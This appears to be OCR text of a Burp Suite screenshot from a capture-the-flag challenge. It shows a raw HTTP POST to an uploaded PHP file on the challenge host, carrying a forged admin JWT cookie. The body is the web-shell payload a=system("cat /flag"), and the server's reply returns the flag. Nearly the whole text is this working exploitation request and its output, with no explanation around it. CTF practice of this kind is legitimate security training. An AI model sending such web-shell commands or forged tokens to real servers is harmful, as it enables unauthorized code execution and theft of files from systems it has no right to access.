 Pretty Raw Hex \n Select extension...
1 POST /upload/xtokmOEuLs.php HTTP/2
2 Host: wkoidfeg3hi26zdarwbwulcng.node.game.sycsec.com
3 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJRaW5nd2
FuIiwibmFtZSI6ImFkbWluIiwiYWRtaW4iOiJ0cnVlIn0.qs6tjnagh
MXiTsvqEMUauz_JGzxxKdtaXPGVtQUEHek
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin:
https://wkoidfeg3hi26zdarwbwulcng.node.game.sycsec.com
11 Referer:
https://wkoidfeg3hi26zdarwbwulcng.node.game.sycsec.com/
upload/xtokmOEuLs.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 a=system("cat /flag");
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.14.1
3 Date: Sat, 25 Nov 2023 08:10:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/8.0.30
6 Vary: Accept-Encoding
7 Strict-Transport-Security: max-age=31536000;
includeSubDomains
8
9 SYC{m1nfV6xcRvD4iOWpP8}